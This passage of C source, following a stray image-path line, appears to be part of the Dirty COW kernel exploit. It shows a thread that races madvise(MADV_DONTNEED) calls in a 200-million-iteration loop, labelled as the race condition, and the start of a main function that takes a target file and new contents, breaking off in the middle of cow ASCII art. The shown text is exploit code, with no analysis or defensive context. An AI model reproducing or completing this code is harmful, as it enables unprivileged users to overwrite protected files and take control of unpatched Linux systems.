 pid_t pid ;// process id
pthread_t pth ;// thread
struct stat st ;// file info
//////////////////////////////////////////////
void *madviseThread(void *arg) {// madvise thread
int i,c=0 ;// counters
for(i=0;i<200000000;i++)//////////////////// loop to 2*10**8
c+=madvise(map,100,MADV_DONTNEED) ;// race condition
printf("madvise %d\n\n",c) ;// sum of errors
}// /madvise thread
//////////////////////////////////////////////
int main(int argc,char *argv[]) {// entrypoint
if(argc<3)return 1 ;// ./d file contents
printf("%s \n\
(___) \n\
(o o)_____/ \n\
@@ ` \\ \n\